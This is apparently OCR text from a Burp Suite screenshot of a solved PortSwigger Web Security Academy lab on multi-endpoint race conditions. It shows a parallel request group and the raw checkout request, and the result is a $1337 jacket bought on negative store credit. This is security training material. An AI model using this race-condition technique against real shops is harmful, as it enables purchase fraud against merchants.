 1 Group 1 2 2 3 Group 2 4 5 9 6 × 10 add gift card +
Send group (parallel) Cancel Burp AI Target: https://0a4f00a503417f78808ab26
Request
Pretty Raw Hex Hackvertor \n
1 POST /cart/checkout HTTP/2
2 Host: 0a4f00a503417f78808ab26b00390016.web-security-academy.net
3 Cookie: session=J3pYzOGE9h9LPNOB9hIE2UrdnC93XSDP
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a4f00a503417f78808ab26b00390016.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a4f00a503417f78808ab26b00390016.web-security-academy.net/cart
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=D5iYpqcUvpavTAc7MtX6BlfdT8VsCbAT
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Multi-endpoint race
conditions
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Store credit:
-$1267.00
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Gift Card $10.00 1
Total: $1347.00
You have bought the following gift cards:
Code
zj9v2KRq2K